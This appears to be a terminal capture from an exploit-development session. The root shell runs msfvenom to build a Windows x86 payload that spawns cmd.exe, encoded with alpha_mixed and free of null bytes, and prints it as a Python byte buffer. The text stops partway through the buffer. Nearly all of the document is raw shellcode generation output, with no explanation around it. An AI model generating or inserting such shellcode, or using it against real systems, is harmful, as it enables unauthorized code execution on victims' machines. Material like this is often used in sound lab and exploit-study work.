 ┌──(root💀JAVVADI)-[/home/javvadi]
└─# msfvenom -a x86 --platform windows -p windows/exec CMD=cmd -e x86/alpha_mixed -b "\x00"  -f python
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/alpha_mixed
x86/alpha_mixed succeeded with size 437 (iteration=0)
x86/alpha_mixed chosen with final size 437
Payload size: 437 bytes
Final size of python file: 2133 bytes
buf =  b""
buf += b"\x89\xe7\xdb\xcb\xd9\x77\xf4\x59\x49\x49\x49\x49\x49"
buf += b"\x49\x49\x49\x49\x49\x49\x43\x43\x43\x43\x43\x43\x37"
buf += b"\x51\x5a\x6a\x41\x58\x50\x30\x41\x30\x41\x6b\x41\x41"
buf += b"\x51\x32\x41\x42\x32\x42\x42\x30\x42\x42\x41\x42\x58"
buf += b"\x50\x38\x41\x42\x75\x4a\x49\x69\x6c\x6a\x48\x6c\x42"
buf += b"\x35\x50\x73\x30\x53\x30\x61\x70\x6c\x49\x6d\x35\x44"
buf += b"\x71\x79\x50\x71\x74\x4c\x4b\x72\x70\x30\x30\x4e\x6b"
buf += b"\x76\x32\x56\x6c\x4e\x6b\x76\x32\x52\x34\x6c\x4b\x72"
buf += b"\x52\x61\x38\x46\x6f\x6f\x47\x50\x4a\x51\x36\x36\x51"
buf += b"\x69\x6f\x6e\x4c\x67\x4c\x61\x71\x71\x6c\x63\x32\x66"
buf += b"\x4c\x31\x30\x59\x51\x6a\x6f\x74\x4d\x53\x31\x48\x47"
buf += b"\x5a\x42\x6a\x52\x70\x52\x46\x37\x4e\x6b\x53\x62\x54"
buf += b"\x50\x4e\x6b\x43\x7a\x57\x4c\x6c\x4b\x62\x6c\x74\x51"
buf += b"\x64\x38\x68\x63\x33\x78\x43\x31\x5a\x71\x42\x71\x6e"
buf += b"\x6b\x52\x79\x51\x30\x46\x61\x58\x53\x6e\x6b\x33\x79"
buf += b"\x57\x68\x4b\x53\x77\x4a\x43\x79\x4e\x6b\x36\x54\x6e"
buf += b"\x6b\x76\x61\x4a\x76\x34\x71\x69\x6f\x4c\x6c\x6b\x71"
buf += b"\x58\x4f\x44\x4d\x57\x71\x4b\x77\x47\x48\x59\x70\x72"
buf += b"\x55\x5a\x56\x64\x43\x61\x6d\x68\x78\x37\x4b\x71\x6d"
buf += b"\x65\x74\x72\x55\x39\x74\x36\x38\x4c\x4b\x66\x38\x54"
buf += b"\x64\x57\x71\x4b\x63\x45\x36\x4e\x6b\x34\x4c\x30\x4b"
buf += b"\x4e\x6b\x53\x68\x35\x4c\x43\x31\x68\x53\x6e\x6b\x76"
buf += b"\x64\x4e\x6b\x73\x31\x78\x50\x6b\x39\x32\x64\x44\x64"
buf += b"\x37\x54\x63\x6b\x61\x4b\x43\x51\x66\x39\x71\x4a\x66"
buf += b"\x31\x4b\x4f\x6d\x30\x43\x6f\x71\x4f\x62\x7a\x4c\x4b"